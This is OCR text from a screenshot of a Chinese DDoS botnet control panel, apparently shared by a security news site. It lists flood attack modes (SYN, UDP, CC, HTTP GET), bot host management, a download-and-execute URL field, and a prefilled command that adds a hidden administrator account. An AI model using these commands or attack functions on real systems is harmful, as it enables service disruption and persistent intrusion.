 2017精准穿盾集群压力测试VIP版本穿透破防版 Resident Evil! 当前VIP: [2017]
创建客户 本地设置 退出程序
主机IP 语言 操作系统 内存信息 CPU(MHz) 网卡(G/Mbps) 任务状态 服务器 远程端口
127.0.0.1 中国 Win NT Vip破防2015 4×1995MHz 0Mb 正在待命 3389
任务配置
目标: 127.0.0.1 端口: 80 开始攻击
时间: 60 秒 是否伪造 线程: 10 停止攻击
流量模式 网站模式
SYN,TCP智能 UDP洪水 无限Cc 穿透Cc 增加轮训
ACK,TCP智能 TCP连接 Http Get协议 上线助攻
主机选择 主机管理
系统选择: 自定义数量 选择 反选 卸载 重启
手动选择: 100 /台 全选 取消 主机统计
任务列表
类型 目标 端口 线程 时间 状态
轮训间隔: 10 /秒 轮训次数: 100 /次
开始轮训 停止轮训 删除任务
其他功能
下载地址: http://www.1.1.1.1/1.txt 下载执行 Cmd命令: net user Sql2003$ admin /add 执行
安全脉搏
SECPULSE
2017精准穿盾集群压力测试VIP版本穿透破防版 Resident Evil! 端口: 8080 主机: 1 台